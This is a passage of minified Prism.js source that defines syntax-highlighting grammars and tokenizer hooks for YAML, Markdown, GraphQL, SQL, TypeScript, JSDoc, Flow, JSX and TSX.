r})).replace(/<<key>>/g,(function(){return"(?:"+o+"|"+a+")"}))),lookbehind:!0,greedy:!0,alias:"atrule"},directive:{pattern:/(^[ \t]*)%.+/m,lookbehind:!0,alias:"important"},datetime:{pattern:s(/\d{4}-\d\d?-\d\d?(?:[tT]|[ \t]+)\d\d?:\d{2}:\d{2}(?:\.\d*)?(?:[ \t]*(?:Z|[-+]\d\d?(?::\d{2})?))?|\d{4}-\d{2}-\d{2}|\d\d?:\d{2}(?::\d{2}(?:\.\d*)?)?/.source),lookbehind:!0,alias:"number"},boolean:{pattern:s(/false|true/.source,"i"),lookbehind:!0,alias:"important"},null:{pattern:s(/null|~/.source,"i"),lookbehind:!0,alias:"important"},string:{pattern:s(a),lookbehind:!0,greedy:!0},number:{pattern:s(/[+-]?(?:0x[\da-f]+|0o[0-7]+|(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?|\.inf|\.nan)/.source,"i"),lookbehind:!0},tag:n,important:t,punctuation:/---|[:[\]{}\-,|>?]|\.\.\./},e.languages.yml=e.languages.yaml}(T),function(e){var t=/(?:\\.|[^\\\n\r]|(?:\n|\r\n?)(?![\r\n]))/.source;function n(e){return e=e.replace(/<inner>/g,(function(){return t})),RegExp(/((?:^|[^\\])(?:\\{2})*)/.source+"(?:"+e+")")}var r=/(?:\\.|``(?:[^`\r\n]|`(?!`))+``|`[^`\r\n]+`|[^\\|\r\n`])+/.source,o=/\|?__(?:\|__)+\|?(?:(?:\n|\r\n?)|(?![\s\S]))/.source.replace(/__/g,(function(){return r})),a=/\|?[ \t]*:?-{3,}:?[ \t]*(?:\|[ \t]*:?-{3,}:?[ \t]*)+\|?(?:\n|\r\n?)/.source,s=(e.languages.markdown=e.languages.extend("markup",{}),e.languages.insertBefore("markdown","prolog",{"front-matter-block":{pattern:/(^(?:\s*[\r\n])?)---(?!.)[\s\S]*?[\r\n]---(?!.)/,lookbehind:!0,greedy:!0,inside:{punctuation:/^---|---$/,"front-matter":{pattern:/\S+(?:\s+\S+)*/,alias:["yaml","language-yaml"],inside:e.languages.yaml}}},blockquote:{pattern:/^>(?:[\t ]*>)*/m,alias:"punctuation"},table:{pattern:RegExp("^"+o+a+"(?:"+o+")*","m"),inside:{"table-data-rows":{pattern:RegExp("^("+o+a+")(?:"+o+")*$"),lookbehind:!0,inside:{"table-data":{pattern:RegExp(r),inside:e.languages.markdown},punctuation:/\|/}},"table-line":{pattern:RegExp("^("+o+")"+a+"$"),lookbehind:!0,inside:{punctuation:/\||:?-{3,}:?/}},"table-header-row":{pattern:RegExp("^"+o+"$"),inside:{"table-header":{pattern:RegExp(r),alias:"important",inside:e.languages.markdown},punctuation:/\|/}}}},code:[{pattern:/((?:^|\n)[ \t]*\n|(?:^|\r\n?)[ \t]*\r\n?)(?: {4}|\t).+(?:(?:\n|\r\n?)(?: {4}|\t).+)*/,lookbehind:!0,alias:"keyword"},{pattern:/^```[\s\S]*?^```$/m,greedy:!0,inside:{"code-block":{pattern:/^(```.*(?:\n|\r\n?))[\s\S]+?(?=(?:\n|\r\n?)^```$)/m,lookbehind:!0},"code-language":{pattern:/^(```).+/,lookbehind:!0},punctuation:/```/}}],title:[{pattern:/\S.*(?:\n|\r\n?)(?:==+|--+)(?=[ \t]*$)/m,alias:"important",inside:{punctuation:/==+$|--+$/}},{pattern:/(^\s*)#.+/m,lookbehind:!0,alias:"important",inside:{punctuation:/^#+|#+$/}}],hr:{pattern:/(^\s*)([*-])(?:[\t ]*\2){2,}(?=\s*$)/m,lookbehind:!0,alias:"punctuation"},list:{pattern:/(^\s*)(?:[*+-]|\d+\.)(?=[\t ].)/m,lookbehind:!0,alias:"punctuation"},"url-reference":{pattern:/!?\[[^\]]+\]:[\t ]+(?:\S+|<(?:\\.|[^>\\])+>)(?:[\t ]+(?:"(?:\\.|[^"\\])*"|'(?:\\.|[^'\\])*'|\((?:\\.|[^)\\])*\)))?/,inside:{variable:{pattern:/^(!?\[)[^\]]+/,lookbehind:!0},string:/(?:"(?:\\.|[^"\\])*"|'(?:\\.|[^'\\])*'|\((?:\\.|[^)\\])*\))$/,punctuation:/^[\[\]!:]|[<>]/},alias:"url"},bold:{pattern:n(/\b__(?:(?!_)<inner>|_(?:(?!_)<inner>)+_)+__\b|\*\*(?:(?!\*)<inner>|\*(?:(?!\*)<inner>)+\*)+\*\*/.source),lookbehind:!0,greedy:!0,inside:{content:{pattern:/(^..)[\s\S]+(?=..$)/,lookbehind:!0,inside:{}},punctuation:/\*\*|__/}},italic:{pattern:n(/\b_(?:(?!_)<inner>|__(?:(?!_)<inner>)+__)+_\b|\*(?:(?!\*)<inner>|\*\*(?:(?!\*)<inner>)+\*\*)+\*/.source),lookbehind:!0,greedy:!0,inside:{content:{pattern:/(^.)[\s\S]+(?=.$)/,lookbehind:!0,inside:{}},punctuation:/[*_]/}},strike:{pattern:n(/(~~?)(?:(?!~)<inner>)+\2/.source),lookbehind:!0,greedy:!0,inside:{content:{pattern:/(^~~?)[\s\S]+(?=\1$)/,lookbehind:!0,inside:{}},punctuation:/~~?/}},"code-snippet":{pattern:/(^|[^\\`])(?:``[^`\r\n]+(?:`[^`\r\n]+)*``(?!`)|`[^`\r\n]+`(?!`))/,lookbehind:!0,greedy:!0,alias:["code","keyword"]},url:{pattern:n(/!?\[(?:(?!\])<inner>)+\](?:\([^\s)]+(?:[\t ]+"(?:\\.|[^"\\])*")?\)|[ \t]?\[(?:(?!\])<inner>)+\])/.source),lookbehind:!0,greedy:!0,inside:{operator:/^!/,content:{pattern:/(^\[)[^\]]+(?=\])/,lookbehind:!0,inside:{}},variable:{pattern:/(^\][ \t]?\[)[^\]]+(?=\]$)/,lookbehind:!0},url:{pattern:/(^\]\()[^\s)]+/,lookbehind:!0},string:{pattern:/(^[ \t]+)"(?:\\.|[^"\\])*"(?=\)$)/,lookbehind:!0}}}}),["url","bold","italic","strike"].forEach((function(t){["url","bold","italic","strike","code-snippet"].forEach((function(n){t!==n&&(e.languages.markdown[t].inside.content.inside[n]=e.languages.markdown[n])}))})),e.hooks.add("after-tokenize",(function(e){"markdown"!==e.language&&"md"!==e.language||function e(t){if(t&&"string"!=typeof t)for(var n=0,r=t.length;n<r;n++){var o,a=t[n];"code"!==a.type?e(a.content):(o=a.content[1],a=a.content[3],o&&a&&"code-language"===o.type&&"code-block"===a.type&&"string"==typeof o.content&&(o=o.content.replace(/\b#/g,"sharp").replace(/\b\+\+/g,"pp"),o="language-"+(o=(/[a-z][\w-]*/i.exec(o)||[""])[0].toLowerCase()),a.alias?"string"==typeof a.alias?a.alias=[a.alias,o]:a.alias.push(o):a.alias=[o]))}}(e.tokens)})),e.hooks.add("wrap",(function(t){if("code-block"===t.type){for(var n="",r=0,o=t.classes.length;r<o;r++){var a=t.classes[r];if(a=/language-(.+)/.exec(a)){n=a[1];break}}var c,u=e.languages[n];u?t.content=e.highlight(t.content.replace(s,"").replace(/&(\w{1,8}|#x?[\da-f]{1,8});/gi,(function(e,t){var n;return"#"===(t=t.toLowerCase())[0]?(n="x"===t[1]?parseInt(t.slice(2),16):Number(t.slice(1)),l(n)):i[t]||e})),u,n):n&&"none"!==n&&e.plugins.autoloader&&(c="md-"+(new Date).valueOf()+"-"+Math.floor(1e16*Math.random()),t.attributes.id=c,e.plugins.autoloader.loadLanguages(n,(function(){var t=document.getElementById(c);t&&(t.innerHTML=e.highlight(t.textContent,e.languages[n],n))})))}})),RegExp(e.languages.markup.tag.pattern.source,"gi")),i={amp:"&",lt:"<",gt:">",quot:'"'},l=String.fromCodePoint||String.fromCharCode;e.languages.md=e.languages.markdown}(T),T.languages.graphql={comment:/#.*/,description:{pattern:/(?:"""(?:[^"]|(?!""")")*"""|"(?:\\.|[^\\"\r\n])*")(?=\s*[a-z_])/i,greedy:!0,alias:"string",inside:{"language-markdown":{pattern:/(^"(?:"")?)(?!\1)[\s\S]+(?=\1$)/,lookbehind:!0,inside:T.languages.markdown}}},string:{pattern:/"""(?:[^"]|(?!""")")*"""|"(?:\\.|[^\\"\r\n])*"/,greedy:!0},number:/(?:\B-|\b)\d+(?:\.\d+)?(?:e[+-]?\d+)?\b/i,boolean:/\b(?:false|true)\b/,variable:/\$[a-z_]\w*/i,directive:{pattern:/@[a-z_]\w*/i,alias:"function"},"attr-name":{pattern:/\b[a-z_]\w*(?=\s*(?:\((?:[^()"]|"(?:\\.|[^\\"\r\n])*")*\))?:)/i,greedy:!0},"atom-input":{pattern:/\b[A-Z]\w*Input\b/,alias:"class-name"},scalar:/\b(?:Boolean|Float|ID|Int|String)\b/,constant:/\b[A-Z][A-Z_\d]*\b/,"class-name":{pattern:/(\b(?:enum|implements|interface|on|scalar|type|union)\s+|&\s*|:\s*|\[)[A-Z_]\w*/,lookbehind:!0},fragment:{pattern:/(\bfragment\s+|\.{3}\s*(?!on\b))[a-zA-Z_]\w*/,lookbehind:!0,alias:"function"},"definition-mutation":{pattern:/(\bmutation\s+)[a-zA-Z_]\w*/,lookbehind:!0,alias:"function"},"definition-query":{pattern:/(\bquery\s+)[a-zA-Z_]\w*/,lookbehind:!0,alias:"function"},keyword:/\b(?:directive|enum|extend|fragment|implements|input|interface|mutation|on|query|repeatable|scalar|schema|subscription|type|union)\b/,operator:/[!=|&]|\.{3}/,"property-query":/\w+(?=\s*\()/,object:/\w+(?=\s*\{)/,punctuation:/[!(){}\[\]:=,]/,property:/\w+/},T.hooks.add("after-tokenize",(function(e){if("graphql"===e.language)for(var t=e.tokens.filter((function(e){return"string"!=typeof e&&"comment"!==e.type&&"scalar"!==e.type})),n=0;n<t.length;){var r=t[n++];if("keyword"===r.type&&"mutation"===r.content){var o=[];if(d(["definition-mutation","punctuation"])&&"("===u(1).content){n+=2;var a=p(/^\($/,/^\)$/);if(-1===a)continue;for(;n<a;n++){var s=u(0);"variable"===s.type&&(f(s,"variable-input"),o.push(s.content))}n=a+1}if(d(["punctuation","property-query"])&&"{"===u(0).content&&(n++,f(u(0),"property-mutation"),0<o.length)){var i=p(/^\{$/,/^\}$/);if(-1!==i)for(var l=n;l<i;l++){var c=t[l];"variable"===c.type&&0<=o.indexOf(c.content)&&f(c,"variable-input")}}}}function u(e){return t[n+e]}function d(e,t){t=t||0;for(var n=0;n<e.length;n++){var r=u(n+t);if(!r||r.type!==e[n])return}return 1}function p(e,r){for(var o=1,a=n;a<t.length;a++){var s=t[a],i=s.content;if("punctuation"===s.type&&"string"==typeof i)if(e.test(i))o++;else if(r.test(i)&&0==--o)return a}return-1}function f(e,t){var n=e.alias;n?Array.isArray(n)||(e.alias=n=[n]):e.alias=n=[],n.push(t)}})),T.languages.sql={comment:{pattern:/(^|[^\\])(?:\/\*[\s\S]*?\*\/|(?:--|\/\/|#).*)/,lookbehind:!0},variable:[{pattern:/@(["'`])(?:\\[\s\S]|(?!\1)[^\\])+\1/,greedy:!0},/@[\w.$]+/],string:{pattern:/(^|[^@\\])("|')(?:\\[\s\S]|(?!\2)[^\\]|\2\2)*\2/,greedy:!0,lookbehind:!0},identifier:{pattern:/(^|[^@\\])`(?:\\[\s\S]|[^`\\]|``)*`/,greedy:!0,lookbehind:!0,inside:{punctuation:/^`|`$/}},function:/\b(?:AVG|COUNT|FIRST|FORMAT|LAST|LCASE|LEN|MAX|MID|MIN|MOD|NOW|ROUND|SUM|UCASE)(?=\s*\()/i,keyword:/\b(?:ACTION|ADD|AFTER|ALGORITHM|ALL|ALTER|ANALYZE|ANY|APPLY|AS|ASC|AUTHORIZATION|AUTO_INCREMENT|BACKUP|BDB|BEGIN|BERKELEYDB|BIGINT|BINARY|BIT|BLOB|BOOL|BOOLEAN|BREAK|BROWSE|BTREE|BULK|BY|CALL|CASCADED?|CASE|CHAIN|CHAR(?:ACTER|SET)?|CHECK(?:POINT)?|CLOSE|CLUSTERED|COALESCE|COLLATE|COLUMNS?|COMMENT|COMMIT(?:TED)?|COMPUTE|CONNECT|CONSISTENT|CONSTRAINT|CONTAINS(?:TABLE)?|CONTINUE|CONVERT|CREATE|CROSS|CURRENT(?:_DATE|_TIME|_TIMESTAMP|_USER)?|CURSOR|CYCLE|DATA(?:BASES?)?|DATE(?:TIME)?|DAY|DBCC|DEALLOCATE|DEC|DECIMAL|DECLARE|DEFAULT|DEFINER|DELAYED|DELETE|DELIMITERS?|DENY|DESC|DESCRIBE|DETERMINISTIC|DISABLE|DISCARD|DISK|DISTINCT|DISTINCTROW|DISTRIBUTED|DO|DOUBLE|DROP|DUMMY|DUMP(?:FILE)?|DUPLICATE|ELSE(?:IF)?|ENABLE|ENCLOSED|END|ENGINE|ENUM|ERRLVL|ERRORS|ESCAPED?|EXCEPT|EXEC(?:UTE)?|EXISTS|EXIT|EXPLAIN|EXTENDED|FETCH|FIELDS|FILE|FILLFACTOR|FIRST|FIXED|FLOAT|FOLLOWING|FOR(?: EACH ROW)?|FORCE|FOREIGN|FREETEXT(?:TABLE)?|FROM|FULL|FUNCTION|GEOMETRY(?:COLLECTION)?|GLOBAL|GOTO|GRANT|GROUP|HANDLER|HASH|HAVING|HOLDLOCK|HOUR|IDENTITY(?:COL|_INSERT)?|IF|IGNORE|IMPORT|INDEX|INFILE|INNER|INNODB|INOUT|INSERT|INT|INTEGER|INTERSECT|INTERVAL|INTO|INVOKER|ISOLATION|ITERATE|JOIN|KEYS?|KILL|LANGUAGE|LAST|LEAVE|LEFT|LEVEL|LIMIT|LINENO|LINES|LINESTRING|LOAD|LOCAL|LOCK|LONG(?:BLOB|TEXT)|LOOP|MATCH(?:ED)?|MEDIUM(?:BLOB|INT|TEXT)|MERGE|MIDDLEINT|MINUTE|MODE|MODIFIES|MODIFY|MONTH|MULTI(?:LINESTRING|POINT|POLYGON)|NATIONAL|NATURAL|NCHAR|NEXT|NO|NONCLUSTERED|NULLIF|NUMERIC|OFF?|OFFSETS?|ON|OPEN(?:DATASOURCE|QUERY|ROWSET)?|OPTIMIZE|OPTION(?:ALLY)?|ORDER|OUT(?:ER|FILE)?|OVER|PARTIAL|PARTITION|PERCENT|PIVOT|PLAN|POINT|POLYGON|PRECEDING|PRECISION|PREPARE|PREV|PRIMARY|PRINT|PRIVILEGES|PROC(?:EDURE)?|PUBLIC|PURGE|QUICK|RAISERROR|READS?|REAL|RECONFIGURE|REFERENCES|RELEASE|RENAME|REPEAT(?:ABLE)?|REPLACE|REPLICATION|REQUIRE|RESIGNAL|RESTORE|RESTRICT|RETURN(?:ING|S)?|REVOKE|RIGHT|ROLLBACK|ROUTINE|ROW(?:COUNT|GUIDCOL|S)?|RTREE|RULE|SAVE(?:POINT)?|SCHEMA|SECOND|SELECT|SERIAL(?:IZABLE)?|SESSION(?:_USER)?|SET(?:USER)?|SHARE|SHOW|SHUTDOWN|SIMPLE|SMALLINT|SNAPSHOT|SOME|SONAME|SQL|START(?:ING)?|STATISTICS|STATUS|STRIPED|SYSTEM_USER|TABLES?|TABLESPACE|TEMP(?:ORARY|TABLE)?|TERMINATED|TEXT(?:SIZE)?|THEN|TIME(?:STAMP)?|TINY(?:BLOB|INT|TEXT)|TOP?|TRAN(?:SACTIONS?)?|TRIGGER|TRUNCATE|TSEQUAL|TYPES?|UNBOUNDED|UNCOMMITTED|UNDEFINED|UNION|UNIQUE|UNLOCK|UNPIVOT|UNSIGNED|UPDATE(?:TEXT)?|USAGE|USE|USER|USING|VALUES?|VAR(?:BINARY|CHAR|CHARACTER|YING)|VIEW|WAITFOR|WARNINGS|WHEN|WHERE|WHILE|WITH(?: ROLLUP|IN)?|WORK|WRITE(?:TEXT)?|YEAR)\b/i,boolean:/\b(?:FALSE|NULL|TRUE)\b/i,number:/\b0x[\da-f]+\b|\b\d+(?:\.\d*)?|\B\.\d+\b/i,operator:/[-+*\/=%^~]|&&?|\|\|?|!=?|<(?:=>?|<|>)?|>[>=]?|\b(?:AND|BETWEEN|DIV|ILIKE|IN|IS|LIKE|NOT|OR|REGEXP|RLIKE|SOUNDS LIKE|XOR)\b/i,punctuation:/[;[\]()`,.]/},function(e){var t=e.languages.javascript["template-string"],n=t.pattern.source,r=t.inside.interpolation,o=r.inside["interpolation-punctuation"],a=r.pattern.source;function s(t,r){if(e.languages[t])return{pattern:RegExp("((?:"+r+")\\s*)"+n),lookbehind:!0,greedy:!0,inside:{"template-punctuation":{pattern:/^`|`$/,alias:"string"},"embedded-code":{pattern:/[\s\S]+/,alias:t}}}}function i(t,n,r){return t={code:t,grammar:n,language:r},e.hooks.run("before-tokenize",t),t.tokens=e.tokenize(t.code,t.grammar),e.hooks.run("after-tokenize",t),t.tokens}function l(t,n,s){var l=e.tokenize(t,{interpolation:{pattern:RegExp(a),lookbehind:!0}}),c=0,u={},d=(l=i(l.map((function(e){if("string"==typeof e)return e;var n,r;for(e=e.content;-1!==t.indexOf((r=c++,n="___"+s.toUpperCase()+"_"+r+"___")););return u[n]=e,n})).join(""),n,s),Object.keys(u));return c=0,function t(n){for(var a=0;a<n.length;a++){if(c>=d.length)return;var s,l,p,f,m,g,b,h=n[a];"string"==typeof h||"string"==typeof h.content?(s=d[c],-1!==(b=(g="string"==typeof h?h:h.content).indexOf(s))&&(++c,l=g.substring(0,b),m=u[s],p=void 0,(f={})["interpolation-punctuation"]=o,3===(f=e.tokenize(m,f)).length&&((p=[1,1]).push.apply(p,i(f[1],e.languages.javascript,"javascript")),f.splice.apply(f,p)),p=new e.Token("interpolation",f,r.alias,m),f=g.substring(b+s.length),m=[],l&&m.push(l),m.push(p),f&&(t(g=[f]),m.push.apply(m,g)),"string"==typeof h?(n.splice.apply(n,[a,1].concat(m)),a+=m.length-1):h.content=m)):(b=h.content,Array.isArray(b)?t(b):t([b]))}}(l),new e.Token(s,l,"language-"+s,t)}e.languages.javascript["template-string"]=[s("css",/\b(?:styled(?:\([^)]*\))?(?:\s*\.\s*\w+(?:\([^)]*\))*)*|css(?:\s*\.\s*(?:global|resolve))?|createGlobalStyle|keyframes)/.source),s("html",/\bhtml|\.\s*(?:inner|outer)HTML\s*\+?=/.source),s("svg",/\bsvg/.source),s("markdown",/\b(?:markdown|md)/.source),s("graphql",/\b(?:gql|graphql(?:\s*\.\s*experimental)?)/.source),s("sql",/\bsql/.source),t].filter(Boolean);var c={javascript:!0,js:!0,typescript:!0,ts:!0,jsx:!0,tsx:!0};function u(e){return"string"==typeof e?e:Array.isArray(e)?e.map(u).join(""):u(e.content)}e.hooks.add("after-tokenize",(function(t){t.language in c&&function t(n){for(var r=0,o=n.length;r<o;r++){var a,s,i,c=n[r];"string"!=typeof c&&(a=c.content,Array.isArray(a)?"template-string"===c.type?(c=a[1],3===a.length&&"string"!=typeof c&&"embedded-code"===c.type&&(s=u(c),c=c.alias,c=Array.isArray(c)?c[0]:c,i=e.languages[c])&&(a[1]=l(s,i,c))):t(a):"string"!=typeof a&&t([a]))}}(t.tokens)}))}(T),function(e){e.languages.typescript=e.languages.extend("javascript",{"class-name":{pattern:/(\b(?:class|extends|implements|instanceof|interface|new|type)\s+)(?!keyof\b)(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?:\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>)?/,lookbehind:!0,greedy:!0,inside:null},builtin:/\b(?:Array|Function|Promise|any|boolean|console|never|number|string|symbol|unknown)\b/}),e.languages.typescript.keyword.push(/\b(?:abstract|declare|is|keyof|readonly|require)\b/,/\b(?:asserts|infer|interface|module|namespace|type)\b(?=\s*(?:[{_$a-zA-Z\xA0-\uFFFF]|$))/,/\btype\b(?=\s*(?:[\{*]|$))/),delete e.languages.typescript.parameter,delete e.languages.typescript["literal-property"];var t=e.languages.extend("typescript",{});delete t["class-name"],e.languages.typescript["class-name"].inside=t,e.languages.insertBefore("typescript","function",{decorator:{pattern:/@[$\w\xA0-\uFFFF]+/,inside:{at:{pattern:/^@/,alias:"operator"},function:/^[\s\S]+/}},"generic-function":{pattern:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>(?=\s*\()/,greedy:!0,inside:{function:/^#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*/,generic:{pattern:/<[\s\S]+/,alias:"class-name",inside:t}}}}),e.languages.ts=e.languages.typescript}(T),function(e){var t=e.languages.javascript,n=/\{(?:[^{}]|\{(?:[^{}]|\{[^{}]*\})*\})+\}/.source,r="(@(?:arg|argument|param|property)\\s+(?:"+n+"\\s+)?)";e.languages.jsdoc=e.languages.extend("javadoclike",{parameter:{pattern:RegExp(r+/(?:(?!\s)[$\w\xA0-\uFFFF.])+(?=\s|$)/.source),lookbehind:!0,inside:{punctuation:/\./}}}),e.languages.insertBefore("jsdoc","keyword",{"optional-parameter":{pattern:RegExp(r+/\[(?:(?!\s)[$\w\xA0-\uFFFF.])+(?:=[^[\]]+)?\](?=\s|$)/.source),lookbehind:!0,inside:{parameter:{pattern:/(^\[)[$\w\xA0-\uFFFF\.]+/,lookbehind:!0,inside:{punctuation:/\./}},code:{pattern:/(=)[\s\S]*(?=\]$)/,lookbehind:!0,inside:t,alias:"language-javascript"},punctuation:/[=[\]]/}},"class-name":[{pattern:RegExp(/(@(?:augments|class|extends|interface|memberof!?|template|this|typedef)\s+(?:<TYPE>\s+)?)[A-Z]\w*(?:\.[A-Z]\w*)*/.source.replace(/<TYPE>/g,(function(){return n}))),lookbehind:!0,inside:{punctuation:/\./}},{pattern:RegExp("(@[a-z]+\\s+)"+n),lookbehind:!0,inside:{string:t.string,number:t.number,boolean:t.boolean,keyword:e.languages.typescript.keyword,operator:/=>|\.\.\.|[&|?:*]/,punctuation:/[.,;=<>{}()[\]]/}}],example:{pattern:/(@example\s+(?!\s))(?:[^@\s]|\s+(?!\s))+?(?=\s*(?:\*\s*)?(?:@\w|\*\/))/,lookbehind:!0,inside:{code:{pattern:/^([\t ]*(?:\*\s*)?)\S.*$/m,lookbehind:!0,inside:t,alias:"language-javascript"}}}}),e.languages.javadoclike.addSupport("javascript",e.languages.jsdoc)}(T),function(e){e.languages.flow=e.languages.extend("javascript",{}),e.languages.insertBefore("flow","keyword",{type:[{pattern:/\b(?:[Bb]oolean|Function|[Nn]umber|[Ss]tring|[Ss]ymbol|any|mixed|null|void)\b/,alias:"class-name"}]}),e.languages.flow["function-variable"].pattern=/(?!\s)[_$a-z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*=\s*(?:function\b|(?:\([^()]*\)(?:\s*:\s*\w+)?|(?!\s)[_$a-z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)\s*=>))/i,delete e.languages.flow.parameter,e.languages.insertBefore("flow","operator",{"flow-punctuation":{pattern:/\{\||\|\}/,alias:"punctuation"}}),Array.isArray(e.languages.flow.keyword)||(e.languages.flow.keyword=[e.languages.flow.keyword]),e.languages.flow.keyword.unshift({pattern:/(^|[^$]\b)(?:Class|declare|opaque|type)\b(?!\$)/,lookbehind:!0},{pattern:/(^|[^$]\B)\$(?:Diff|Enum|Exact|Keys|ObjMap|PropertyType|Record|Shape|Subtype|Supertype|await)\b(?!\$)/,lookbehind:!0})}(T),T.languages.n4js=T.languages.extend("javascript",{keyword:/\b(?:Array|any|boolean|break|case|catch|class|const|constructor|continue|debugger|declare|default|delete|do|else|enum|export|extends|false|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|module|new|null|number|package|private|protected|public|return|set|static|string|super|switch|this|throw|true|try|typeof|var|void|while|with|yield)\b/}),T.languages.insertBefore("n4js","constant",{annotation:{pattern:/@+\w+/,alias:"operator"}}),T.languages.n4jsd=T.languages.n4js,function(e){function t(e,t){return RegExp(e.replace(/<ID>/g,(function(){return/(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*/.source})),t)}e.languages.insertBefore("javascript","function-variable",{"method-variable":{pattern:RegExp("(\\.\\s*)"+e.languages.javascript["function-variable"].pattern.source),lookbehind:!0,alias:["function-variable","method","function","property-access"]}}),e.languages.insertBefore("javascript","function",{method:{pattern:RegExp("(\\.\\s*)"+e.languages.javascript.function.source),lookbehind:!0,alias:["function","property-access"]}}),e.languages.insertBefore("javascript","constant",{"known-class-name":[{pattern:/\b(?:(?:Float(?:32|64)|(?:Int|Uint)(?:8|16|32)|Uint8Clamped)?Array|ArrayBuffer|BigInt|Boolean|DataView|Date|Error|Function|Intl|JSON|(?:Weak)?(?:Map|Set)|Math|Number|Object|Promise|Proxy|Reflect|RegExp|String|Symbol|WebAssembly)\b/,alias:"class-name"},{pattern:/\b(?:[A-Z]\w*)Error\b/,alias:"class-name"}]}),e.languages.insertBefore("javascript","keyword",{imports:{pattern:t(/(\bimport\b\s*)(?:<ID>(?:\s*,\s*(?:\*\s*as\s+<ID>|\{[^{}]*\}))?|\*\s*as\s+<ID>|\{[^{}]*\})(?=\s*\bfrom\b)/.source),lookbehind:!0,inside:e.languages.javascript},exports:{pattern:t(/(\bexport\b\s*)(?:\*(?:\s*as\s+<ID>)?(?=\s*\bfrom\b)|\{[^{}]*\})/.source),lookbehind:!0,inside:e.languages.javascript}}),e.languages.javascript.keyword.unshift({pattern:/\b(?:as|default|export|from|import)\b/,alias:"module"},{pattern:/\b(?:await|break|catch|continue|do|else|finally|for|if|return|switch|throw|try|while|yield)\b/,alias:"control-flow"},{pattern:/\bnull\b/,alias:["null","nil"]},{pattern:/\bundefined\b/,alias:"nil"}),e.languages.insertBefore("javascript","operator",{spread:{pattern:/\.{3}/,alias:"operator"},arrow:{pattern:/=>/,alias:"operator"}}),e.languages.insertBefore("javascript","punctuation",{"property-access":{pattern:t(/(\.\s*)#?<ID>/.source),lookbehind:!0},"maybe-class-name":{pattern:/(^|[^$\w\xA0-\uFFFF])[A-Z][$\w\xA0-\uFFFF]+/,lookbehind:!0},dom:{pattern:/\b(?:document|(?:local|session)Storage|location|navigator|performance|window)\b/,alias:"variable"},console:{pattern:/\bconsole(?=\s*\.)/,alias:"class-name"}});for(var n=["function","function-variable","method","method-variable","property-access"],r=0;r<n.length;r++){var o=n[r],a=e.languages.javascript[o];o=(a="RegExp"===e.util.type(a)?e.languages.javascript[o]={pattern:a}:a).inside||{};(a.inside=o)["maybe-class-name"]=/^[A-Z][\s\S]*/}}(T),function(e){var t=e.util.clone(e.languages.javascript),n=/(?:\s|\/\/.*(?!.)|\/\*(?:[^*]|\*(?!\/))\*\/)/.source,r=/(?:\{(?:\{(?:\{[^{}]*\}|[^{}])*\}|[^{}])*\})/.source,o=/(?:\{<S>*\.{3}(?:[^{}]|<BRACES>)*\})/.source;function a(e,t){return e=e.replace(/<S>/g,(function(){return n})).replace(/<BRACES>/g,(function(){return r})).replace(/<SPREAD>/g,(function(){return o})),RegExp(e,t)}function s(t){for(var n=[],r=0;r<t.length;r++){var o=t[r],a=!1;"string"!=typeof o&&("tag"===o.type&&o.content[0]&&"tag"===o.content[0].type?"</"===o.content[0].content[0].content?0<n.length&&n[n.length-1].tagName===i(o.content[0].content[1])&&n.pop():"/>"!==o.content[o.content.length-1].content&&n.push({tagName:i(o.content[0].content[1]),openedBraces:0}):0<n.length&&"punctuation"===o.type&&"{"===o.content?n[n.length-1].openedBraces++:0<n.length&&0<n[n.length-1].openedBraces&&"punctuation"===o.type&&"}"===o.content?n[n.length-1].openedBraces--:a=!0),(a||"string"==typeof o)&&0<n.length&&0===n[n.length-1].openedBraces&&(a=i(o),r<t.length-1&&("string"==typeof t[r+1]||"plain-text"===t[r+1].type)&&(a+=i(t[r+1]),t.splice(r+1,1)),0<r&&("string"==typeof t[r-1]||"plain-text"===t[r-1].type)&&(a=i(t[r-1])+a,t.splice(r-1,1),r--),t[r]=new e.Token("plain-text",a,null,a)),o.content&&"string"!=typeof o.content&&s(o.content)}}o=a(o).source,e.languages.jsx=e.languages.extend("markup",t),e.languages.jsx.tag.pattern=a(/<\/?(?:[\w.:-]+(?:<S>+(?:[\w.:$-]+(?:=(?:"(?:\\[\s\S]|[^\\"])*"|'(?:\\[\s\S]|[^\\'])*'|[^\s{'"/>=]+|<BRACES>))?|<SPREAD>))*<S>*\/?)?>/.source),e.languages.jsx.tag.inside.tag.pattern=/^<\/?[^\s>\/]*/,e.languages.jsx.tag.inside["attr-value"].pattern=/=(?!\{)(?:"(?:\\[\s\S]|[^\\"])*"|'(?:\\[\s\S]|[^\\'])*'|[^\s'">]+)/,e.languages.jsx.tag.inside.tag.inside["class-name"]=/^[A-Z]\w*(?:\.[A-Z]\w*)*$/,e.languages.jsx.tag.inside.comment=t.comment,e.languages.insertBefore("inside","attr-name",{spread:{pattern:a(/<SPREAD>/.source),inside:e.languages.jsx}},e.languages.jsx.tag),e.languages.insertBefore("inside","special-attr",{script:{pattern:a(/=<BRACES>/.source),alias:"language-javascript",inside:{"script-punctuation":{pattern:/^=(?=\{)/,alias:"punctuation"},rest:e.languages.jsx}}},e.languages.jsx.tag);var i=function(e){return e?"string"==typeof e?e:"string"==typeof e.content?e.content:e.content.map(i).join(""):""};e.hooks.add("after-tokenize",(function(e){"jsx"!==e.language&&"tsx"!==e.language||s(e.tokens)}))}(T),function(e){var t=e.util.clone(e.languages.typescript);(t=(e.languages.tsx=e.languages.extend("jsx",t),delete e.languages.tsx.parameter,delete 